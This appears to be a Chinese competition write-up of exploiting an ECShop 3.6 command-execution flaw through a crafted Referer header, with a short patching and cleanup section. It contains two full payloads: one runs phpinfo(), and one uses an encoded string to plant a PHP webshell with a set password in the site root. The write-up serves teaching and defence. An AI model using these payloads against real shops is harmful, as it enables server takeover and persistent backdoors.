漏洞利用



1、 访问目标系统,是个ECShop商城网站。

2、 浏览界面发现, ecshop 版本为 3.6,ecshop3.6 存在命令执行漏洞





3、 进行漏洞利用,启动 burpsuite。



4、 注册账户,访问 user.php 并传参数 act=login 同时抓包

5、 添加 Referer 头信息并传入 poc

显示 Phpinfo 信息如下

Referer: 45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:”num”;s:107:”*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b706870696e66

6f0928293b2f2f7d787878,10– -“;s:2:”id”;s:11:”-1′

UNION/*”;}45ea207d7a2b68c49582d2d22adf953a







Wehshell 如下(会在网站根目录下生成一个 1.php,密码:1337):

Referer: 45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:”num”;s:289:”*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x7b24617364275d3b617373657274

286261736536345f6465636f646528275a6d6c735a563977645852665932397564475

67564484d6f4a7a4575634768774a79776e50443977614841675a585a686243676b58

314250553152624d544d7a4e3130704f79412f506963702729293b2f2f7d787878,10

— -“;s:2:”id”;s:11:”-1′ UNION/*”;}

6、 执行如下 poc 可直接上传一个 webshell





漏洞防护

1、对漏洞进行修复,进入网站服务器内,修改/includes/lib_insert.php



2、使用 hmwebshell 工具扫描木马,进行删除

活动简介

网络空间的竞争,归根到底是人才的竞争。9月12日至13日,由省委网信办、省教育厅、省公安厅联合主办的2020年国家网络安全宣传周福建省网络空间安全技能竞赛高校学生组暨“黑盾杯”赛项成功举办。

竞赛详情了解:http://www.si.net.cn/